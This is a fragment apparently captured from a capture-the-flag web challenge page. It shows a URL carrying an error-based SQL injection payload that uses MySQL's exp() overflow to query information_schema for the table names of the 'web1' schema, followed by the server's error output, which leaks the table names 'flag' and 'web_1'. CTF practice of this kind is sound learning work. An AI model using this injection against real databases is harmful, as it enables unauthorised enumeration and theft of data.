 http://ctf5.shiyanbar.com/web/index_3.php?id=1' and exp(~(select * FROM(select group_concat(table_name) from information_schema.tables where table_schema='web1')a))--+
Enable Post data Enable Referrer
flag
到底过滤了什么？
提交查询
Warning: mysql_fetch_array(): supplied argument is not a valid MySQL result resource in F:\A1bnH3a\ctf\web\index_3.php on line 30
DOUBLE value is out of range in 'exp(~((select 'flag,web_1' from dual)))'